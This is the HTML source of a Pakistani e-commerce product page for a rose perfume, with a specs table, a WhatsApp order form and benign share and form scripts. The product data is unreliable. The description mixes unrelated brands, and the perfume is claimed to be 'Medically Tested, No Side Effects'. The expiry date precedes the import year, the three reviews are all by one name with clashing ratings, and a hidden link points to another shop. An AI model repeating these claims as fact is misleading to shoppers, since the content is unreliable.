								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/soleil-rose-parfum-in-pakistan');
								</script>
							</div><span class="divider d-xs-show"></span>
							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Soleil Rose Parfum In Pakistan| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Soleil Rose Parfum In Pakistan| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">Soleil Rose Parfum In PakistanInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">100/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">France</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">100 ML</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">Perfume</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>13/10/2025</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2026</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>Male And Female Both</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">hot</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/j-fragrances-cosmetics">J. Fragrances &amp; Cosmetics</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/fragrance">Fragrance</a> >  <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">Men Perfumes</a> </td>
									</tr>
									<tr>
										<td>Soleil Rose Parfum In Pakistan:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h1>Soleil Rose Eau De Parfum Price In Pakistan</h1><p>Fa Paris Soleir Rose Is A Fragrance Inspired For Woman Who Loves And Enjoys Every Moment Of Life. Pink Champagne Represents Celebration And Joy,Riiffs Rose De Soleil By Riiffs Eau De Parfum Spray 3.4 Oz (Women) ; Fragrance Name: Riiffs Rose De Soleil ; Type: Fragrance &amp; Perfume</p><h2>Soleil Rose Eau De Parfum Ki Malumat</h2><p>Aik Dilkash Bottle Mein Mojood, Khushbu Bilkul Mil Jaye Gi, Jo Kisi Bhi Mauqa Par Behtareen Prfume Hai. Soleil Rose Edp Prfume Mausam Ki Sorat E Haal Se Qata Nazar, Din Bhar Rehta Hai. Aap Usay –Apne Kaam Ki Jagah Ya Kisi Be Tarteeb Shaam Ko Party Mein Pehan Satke Hain, Buy Now Mancera Soleil D'italie Edp 120Ml At Perfume Baazaar, Pakistan At Best .Bulgarian Rose</p></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (3)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>I love this fragrance.</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Es ki khusboo bohot achai ha</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Its A Really Nice Website.I Have Visited Many Products All The Data Which Is Mentioned Is Up To The Mark.Its Amazing...Thanks Salepakistan.Pk</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of3)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For Soleil Rose Parfum In Pakistan</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">Soleil Rose Parfum In Pakistan Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/sky-bloom-perfume-2511290610-170"> <img src="https://www.salepakistan.pk/storage/public/products/sky-bloom-perfume-100ml-luxurious-fragrance-for-men-women-long-lasting-scent-1764403570.webp" alt="Sky Bloom Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/sky-bloom-perfume-100ml-luxurious-fragrance-for-men-women-long-lasting-scent-1764403570.webp" alt="Sky Bloom Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/sky-bloom-perfume-2511290610-170">Sky Bloom Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/sky-bloom-perfume-2511290610-170" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/charlie-gold-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/charlie-gold-perfume-at-best-price-03007491666-shop-now-1761985020.webp" alt="Charlie Gold Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/charlie-gold-perfume-at-best-price-03007491666-shop-now-1761985020.webp" alt="Charlie Gold Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/charlie-gold-perfume">Charlie Gold Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/charlie-gold-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/north-moon-life-is-beautiful-perfume-03007491666-shop-now-1761639551.webp" alt="North Moon Life Is Beautiful Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/north-moon-life-is-beautiful-perfume-03007491666-shop-now-1761639551.webp" alt="North Moon Life Is Beautiful Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume">North Moon Life Is Beautiful Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :6500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-peach-deodorant-fragrance-50g-ultimate-refreshing-long-lasting-scent-1761285241.webp" alt="Rozino Peach Deodorant Fragrance" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-peach-deodorant-fragrance-50g-ultimate-refreshing-long-lasting-scent-1761285241.webp" alt="Rozino Peach Deodorant Fragrance" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance">Rozino Peach Deodorant Fragrance</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/east-moon-sunset-fresh-perfume-100ml-long-lasting-luxury-fragrance-for-men-1760681769.webp" alt="East Moon Sunset Fresh Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/east-moon-sunset-fresh-perfume-100ml-long-lasting-luxury-fragrance-for-men-1760681769.webp" alt="East Moon Sunset Fresh Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume">East Moon Sunset Fresh Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray"> <img src="https://www.salepakistan.pk/storage/public/products/sumax-jasmine-deodorizing-body-spray-10ml-ultimate-long-lasting-freshness-1760681022.webp" alt="Sumax Jasmine Deodorizing Body Spray" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/sumax-jasmine-deodorizing-body-spray-10ml-ultimate-long-lasting-freshness-1760681022.webp" alt="Sumax Jasmine Deodorizing Body Spray" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray">Sumax Jasmine Deodorizing Body Spray</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women"> <img src="https://www.salepakistan.pk/storage/public/products/roll-pheromone-perfume-oil-for-women-1-p-long-lasting-alluring-fragrance-that-attracts-instantly-1760518065.webp" alt="Roll Pheromone Perfume Oil For Women" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/roll-pheromone-perfume-oil-for-women-1-p-long-lasting-alluring-fragrance-that-attracts-instantly-1760518065.webp" alt="Roll Pheromone Perfume Oil For Women" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women">Roll Pheromone Perfume Oil For Women</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-love-solid-balm-stick-03007491666-order-now-1757566932.webp" alt="Rozino Love Solid Balm Stick" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-love-solid-balm-stick-03007491666-order-now-1757566932.webp" alt="Rozino Love Solid Balm Stick" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick">Rozino Love Solid Balm Stick</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3000</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *Soleil Rose Parfum In Pakistan* *Rs: 12000* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="L3Ttj9m6ubkoHLDehUN8lfSJorigCJzJutHbsBvI">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
